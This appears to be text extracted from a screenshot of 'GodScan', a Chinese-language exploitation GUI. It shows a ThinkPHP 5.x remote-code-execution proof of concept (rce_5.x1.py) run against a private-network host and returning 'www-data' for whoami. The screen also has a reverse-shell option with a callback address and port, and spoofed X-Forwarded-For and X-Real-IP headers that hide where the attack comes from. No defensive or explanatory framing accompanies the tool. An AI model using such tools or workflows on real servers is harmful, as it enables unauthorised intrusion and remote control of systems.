 GodScan by Guoke324
系统菜单 使用帮助
漏洞扫描 漏洞利用 编码解码
漏洞信息
目标地址: http://192.168.8.134
Cookies: 输入 cookie -- 可选项
漏洞类型: Thinkphp 漏洞名称: rce_5.x1.py
反弹shell
反弹地址: 127.0.0.1 反弹端口: 5555 反弹shell
基本信息 命令执行
输入命令 whoami 执行命令
[INFO] [17:15:40] 正在攻击: http://192.168.8.134
[INFO] [17:15:40] 正在执行命令 whoami
[INFO] [17:15:40] Result_Info:
www-data
www-data
headers
随机 自定义
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
41.0.2227.0 Safari/537.36
X-Forwarded-For: 146.69.129.184
X-Real-IP: 33.52.190.43
logs
[INFO] [17:15:40] 正在利用POC mod/Thinkphp/
rce_5.x1.py
[INFO] [17:15:40] 正在执行命令 whoami
[INFO] [17:15:40] 命令执行成功。